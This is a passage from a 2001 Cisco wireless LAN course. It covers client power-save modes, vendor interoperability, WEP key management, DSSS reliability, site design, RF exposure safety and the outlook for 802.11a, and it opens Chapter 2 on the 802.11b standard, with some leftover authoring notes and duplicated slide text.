Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-51


1.6.2 Power Management Figure 1: Power consumption while roaming is always an issue because of limited battery life. To address these concerns, three modes for power are available with Cisco PC cards:
• CAM—constant awake mode—is best when power is not an issue. This would be when AC power is available to the device. CAM provides the best connectivity option and, therefore, the most available wireless infrastructure from the client’s perspective.
• PSP—power save mode—should be selected when power conservation is a concern . In this mode, the wireless NIC will go to sleep after a period of inactivity and periodically wake to retrieve buffered data from the AP.
• FastPSP—fast power save mode—is a combination of CAM and PSP. This is good for clients who switch between AC and DC power.
PowerPower--Consumption IssuesConsumption Issues
• Three client adapter modesCAM = Constant awake mode
Power not an issueHigh availability
PSP = Power save modePower is an issueAP buffers messagesWakes up periodically to retrieve data
FastPSP = Fast power save modeSwitch between CAM and PSPUsers who switch between AC and DC
• Default is CAM• Available only on PC cards• Only one can be selected
Windows network properties
CAM
PSP
FastPSP
Constant F
low
Occasional FlowBuffered when Asleep
Constant Flow
Occasional Flow
Buffered when Asleep
1-52 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
1.6.3 Interoperability Even with standards, true interoperability is not a reality. Most vendors try to tie you to using their APs and NICs. They offer some degree of reduced capability when mixing and matching equipment of different vendors. In most cases, the issues are largely cosmetic, but they will result in increased calls to the help desk when some features do not work. Until the next generation of products are released, system managers have a difficult decision: Use a single-vendor system, with all the NICs and APs coming from the same vendor, or forgo the more advanced management tools. In a closed network, such as a corporate network, the answer is to go with a single vendor. In a more open environment, such as a college or university network or an airport terminal, you may not have that luxury. You can suggest what the students and staff should purchase, but when it comes down to it, you'll likely have to support whatever the users bought.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-53

1.6.4 Network Security Figure 1: The wired equivalent privacy (WEP) option to the 802.11 standard is only the first step in addressing customer security concerns. WEP supports both encryption and authentication options as specified in the 802.11 standard. With WEP enabled, each station (clients and access points) has up to four keys for use to encrypt the data before transmission . When a station receives a packet that is not encrypted with the appropriate key, the packet is discarded . Although the 802.11 standard provides strong encryption services to secure the WLAN, the means by which the secure keys are granted, revoked, and refreshed is undefined. Fortunately, several key administration architectures are available for use in the enterprise. The best approach for large networks is centralized key management on encryption key servers. Encryption key servers provide for centralized creation of keys, distribution of keys, and ongoing key rotation. Key servers enable the network administrator to command the creation of RSA public/private key pairs at the client level that are required for client authentication.
1-54 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
In addition, Cisco supports the use of VPN transparently over 802.3 wired LANs and 802.11 WLANs. This is vital to provide cost-effective secure enterprise access from public spaces such as hotels, airports, etc, through the Internet.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-55
1.6.5 Reliability & Connectivity Figure 1: 802.11b includes mechanisms to improve the reliability of wireless packet transmissions. The reliability can the same or even better than wired Ethernet. Using TCP/IP can fully protected against any loss or corruption of data over the air. Most wireless LAN systems use direct sequence spread-spectrum technology (DSSS), a wideband radio frequency technique developed by the military for use in reliable, secure, mission-critical communications systems. DSSS is designed to trade off bandwidth efficiency for reliability, integrity, and security. 1 The bandwidth tradeoff produces a signal that is easier to detect. If bits in the chips are damaged during transmission, statistical techniques can recover the original data without the need for retransmission. Connection issues still exist in wireless environments where obstacles may block, reflect or impede signals. Antenna choice and mounting location must be carefully considered to avoid future interferences. In many cases, the bandwidth may drop significantly, even though connection is not lost. Lack of guaranteed bandwidth is a major concern for many companies.
1 Mbps DSSS
5.5 Mbps DSSS
11 Mbps DSSS
2 Mbps DSSS
1-56 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.

Installation and Site Design Issues Figure 2: Not all sites are created equal. Even similar sites can be very different. For instance every Wal-Mart or Sears store is different from other Wal-Mart or Sears stores. This requires a slightly different approach to the installation at each site. Customer input is a requirement. Coverage may not be needed in some areas, while other areas may require 100% coverage. The customer is the only one who can determine this! For optimum site performance, be sure to test for proper AP placement and the antenna type. Check for obstructions that can affect the line-of-sight communications link. 2
LineLine--ofof--SightSight
The following obstructions might obscure a visual link:• Topographic features, such as mountains.• The curvature of the earth.• Buildings and other man-made objects • Trees
Line-of-SightLine-of-Sight
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-57


1.6.6 Health Issues Figure 1:break up graphic into parts There are safety concerns regarding antennas or the radio system in general. Aside from safety concerns about climbing structures or working with dangerous AC line voltage, there is also the issue of exposure to RF radiation. There is still much debate, concerning the safe limits of human exposure to radio frequency (RF) radiation. (Note that the use of the word "radiation" does not connote any linkage to or issue with nuclear fission or other radioactive processes.) The best and easiest general rule is to avoid any unnecessary radiated RF energy. Don't stand in front of, and in close proximity to, any antenna that is radiating a signal. (Antennas that are only receiving do not pose any danger.) For dish-type antennas, the areas to the back or
Safety Guidelines
• Do not touch or move the antenna while the unit is transmitting or receiving.
• Do not hold the antenna close to or touching any exposed parts of the body, especially the face or eyes, while transmitting.
• Do not operate the radio or attempt to transmit data unless the antenna is connected; otherwise, the radio may be damaged.
• Use in specific environments: o The use of wireless devices in hazardous locations is
limited by constraints imposed by the safety directors of such environments.
o The use of wireless devices on airplanes is governed by the Federal Aviation Administration (FAA).
o The use of wireless devices in hospitals is restricted to the limits set forth by each hospital.
• Antenna use: o In order to comply with FCC RF exposure limits, dipole
antennas should be located at a minimum distance of 7.9 inches (20 cm) or more from all persons.
o High-gain, wall-mount, or mast-mount antennas are designed to be professionally installed and should be located at a minimum distance of 12 inches (30 cm) or more from all persons. Please contact your professional installer, VAR, or antenna manufacturer for proper installation requirements.
1-58 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
sides are safe. These antennas are very directional and potentially hazardous emission levels are only present at the front of the antenna. Always assume any antenna is transmitting RF energy, especially since most antennas are used in duplex systems. Be particularly wary of small-sized dishes (one foot or less), as these are often radiating RF energy in the tens of gigahertz frequency range. As a general rule, the higher the frequency, the more potentially hazardous the radiation. Looking into the open (unterminated) end of a waveguide that is carrying RF energy at ten or more GHz will cause retinal damage even if exposure lasts only tens of seconds and the transmit power level is only a few watts. There is no known danger associated with looking at the unterminated end of coaxial cables, but in any case, be careful to ensure that the transmitter is not operating before removing or replacing any antenna connections. If on a rooftop and moving about an installation of microwave antennas, avoid walking, and especially standing, in front of any of them. If it is necessary to cross in front of any such antennas, there is typically a very low safety concern if you move briskly across the antenna's path axis. In order to comply with RF exposure limits established in the ANSI C95.1 standards, it is recommended when using a laptop with a PC card client adapter that the adapter's integrated antenna be positioned more than 2 inches (5 cm) from any persons during extended periods of transmitting time. If the antenna is positioned less than 2 inches (5 cm) from the user, it is recommended that the user limit exposure time.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-59
1.6.7 Future Directions 802.11b is considered to be an end-of-the-line technology. Upgrading to 5-GHz technology will be much like converting from an Ethernet network to FDDI. Existing access points may have upgradable radios (removable PC Cards), but chances are that the network interface to the wired LAN won't be able to handle the 54-Mbps data rate. That means new access points. Thus, don't buy 802.11b with plans to upgrade to faster 5-GHz networking in the immediate future. But you shouldn't wait for 802.11a either since affordable 802.11a products are at least several years away. IEEE 802.11b standard, 11 Mbps WLANs operate in the 2.4-GHz frequency band where there is room for increased bandwidth. Using an optional modulation technique within the 802.11b specification, it is possible to double the current data rate. 22 Mbps is planned for the future. Wireless LAN manufacturers migrated from the 900-MHz band to the 2.4-GHz band to improve data rate. This pattern promises to continue, with a broader frequency band capable of supporting higher bandwidth available at 5-GHz. IEEE has already issued a specification (802.11a) for equipment operating at 5-GHz that supports data rates up to 54-Mbps. This generation of technology will likely carry a significant price premium when it is introduced sometime in 2001. As is typical, this premium will decrease over time while data rates increase: the 5.7-GHz band promises to allow for the next breakthrough data rate—100 Mbps. Performance will undoubtedly continue to improve, making wireless technologies an attractive choice in the implementation of networks.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-1

Chapter 2 – IEEE 802.11b and Network Interface Cards Upon completion of this chapter, you will be able to perform the following tasks:
• Describe WLAN Standards and IEEE 802.11 • Summarize WLAN Physical layer specifications • Summarize MAC layer specifications • Install Client adapters and driver types • Configure client adapters using the Client utility • Perform WLAN Diagnostics
Overview This chapter will cover the IEEE 802.11b standard in detail, including data link and physical specifications. Client adapters, driver types and client support will also be presented. You will learn how to install, configure and monitor wireless network interface cards (NICs).
2-2 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.

2.1 802.11 Standard 2.1.1 Overview Figure 1: Note: will need to write these out Figure 2: Flash Animation: Show the wireless signal originate with brand A, received by brand C & brand B. Maybe show some file transfer on the screen between each laptop as the signals blink on. Purpose is to demonstrate 802.11 interoperability in an BSS-Ad Hoc network. Audio: When deploying multi-vendor devices, it is important that they conform to the same standard to ensure interoperability. Compliance with the current 802.11b standard can create a functional wireless LAN, regardless of product manufacturer. However, keep in mind that product performance, configuration and manageability are not always the same or equal between vendors. Most LAN administrators will research and test various products to decide the best product to meet the business needs.
Standards• Official
o IEEE o ANSI o ISO o UL o FCC o ITU
• Public o WiFi o WLANA o TCP/IP o Original Ethernet
• Benefits

o Interoperability o Fast product development o Stability o Upgradability o Cost reduction
Brand CWireless NIC
Brand AWireless NIC
Brand BWireless NIC
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-3
